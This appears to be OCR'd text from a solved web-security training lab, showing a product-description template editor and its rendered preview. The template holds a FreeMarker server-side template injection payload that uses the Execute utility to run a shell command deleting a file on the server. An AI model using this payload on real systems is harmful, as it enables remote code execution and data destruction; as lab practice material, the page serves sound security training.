 Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
Template:
<p>Made from soft, nylon material and stuffed with cotton, this giant enter key is the ideal office
addition. Simply plug it in via a USB port and use it as you're normal enter button! The only
difference being is you can smash the living heck out of it whenever you're annoyed. This not
only saves your existing keyboard from yet another hammering, but also ensures you won't get
billed by your boss for damage to company property.</p>
<p>This is also an ideal gift for that angry co-worker or stressed out secretary that you just fear
to walk past. So, whether it's for you or a gift for an agitated friend, this sheer surface size of this
button promises you'll never miss when you go to let that anger out.</p>
<p>Hurry! Only ${product.stock} left of ${product.name} at ${product.price} <#assign ex =
"freemarker.template.utility.Execute"?new()>${ ex("rm /home/carlos/morale.txt")}</p>
Preview
Save
<p>Made from soft, nylon material and stuffed with cotton, this giant enter key is the ideal office addition. Simply plug it in via a USB port and use it as you're
normal enter button! The only difference being is you can smash the living heck out of it whenever you're annoyed. This not only saves your existing keyboard
from yet another hammering, but also ensures you won't get billed by your boss for damage to company property.</p> <p>This is also an ideal gift for that angry
co-worker or stressed out secretary that you just fear to walk past. So, whether it's for you or a gift for an agitated friend, this sheer surface size of this button
promises you'll never miss when you go to let that anger out.</p> <p>Hurry! Only 101 left of The Giant Enter Key at $91.51 </p>